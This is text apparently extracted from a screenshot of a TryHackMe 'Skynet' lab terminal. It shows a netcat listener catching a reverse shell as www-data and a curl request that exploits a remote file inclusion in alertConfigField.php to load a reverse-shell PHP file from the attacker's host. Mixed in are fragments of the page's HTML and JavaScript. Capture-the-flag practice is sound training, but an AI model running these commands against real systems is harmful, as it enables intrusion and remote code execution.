 └─$ rlwrap nc -nlvp 9001 1 ⨯
listening on [any] 9001 ...
connect to [10.17.4.208] from (UNKNOWN) [10.10.82.251] 34446
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 05:42:02 up  1:22,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
whoami
www-data
$
sp00f@kali-VM: ~/THM/skynet
File Actions Edit View Help
                SetAlert(false, "", "#alert");
                setTimeout(function () {SetBlockade(false)}, 200);
        }
        function ShowAlert(){
                _width = '';
                _height = '';
                jQuery('#alert').animate({width:parseInt(_width), height:parseInt(_height), 'margin-left':-(parseInt(
_width)*0.5)+20, 'margin-top':-(parseInt(_height)*0.5)+20 }, 300, "easeInOutCirc", CompleteAnimation);
                        function CompleteAnimation(){
                                jQuery("#btnClose_alert").css('visibility', "visible");
                                jQuery("#description_alert").css('visibility', "visible");
                                jQuery("#content_alert").css('visibility', "visible");
                        }
        }
</script>
<div class="alert_config_field" id="alert" style="z-index:;">
    <div class="btnClose_alert" id="btnClose_alert" onclick="javascript:CloseDefaultAlert();"></div>
        <div class="description_alert" id="description_alert"><b>Field configuration: </b></div>
    <div class="separator" style="margin-bottom:15px;"></div>
    <div id="content_alert" class="content_alert">
        WARNING: Failed to daemonise.  This is quite common and not fatal.
Connection refused (111)
┌──(sp00f㉿kali-VM)-[~/THM/skynet]
└─$ curl http://10.10.82.251/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.17.4.208/
rev-shell-lin.php?